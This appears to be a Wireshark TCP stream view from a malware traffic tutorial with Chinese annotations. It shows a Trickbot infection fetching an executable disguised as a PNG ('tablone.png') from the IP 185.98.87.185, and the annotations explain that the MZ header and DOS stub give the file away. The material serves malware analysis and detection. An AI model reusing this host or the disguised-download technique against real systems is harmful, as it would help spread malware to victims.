 Wireshark · Follow TCP Stream (tcp.stream eq 39) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /tablone.png HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: WinHTTP loader/1.0
Host: 185.98.87.185
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 18:08:24 GMT
Content-Type: image/png
内容类型为：image/png，但实际
上是个EXE可执行文件
Content-Length: 249906
Last-Modified: Wed, 25 Sep 2019 12:26:25 GMT
Connection: keep-alive
ETag: "5d8b5cf1-3d032"
Accept-Ranges: bytes
EXE或DLL文件的前两个特征字符：MZ
MZ......................@...............................................!..L.!
This program cannot be run in DOS mode.
在Exe或Dll文件中常见的这句话吧
$.........q.Y...Y...Y.......X...
0...].......X.......X...RichY...........PE..L....C.]..........................
.................@.................................d...........................
2 client pkts, 368 server pkts, 3 turns.
Entire conversation (500 kB)
Show and save data as
ASCII
Stream
39
Find:
Find Next
Help
Filter Out This Stream
Print
Back
Close
微信号: infocrime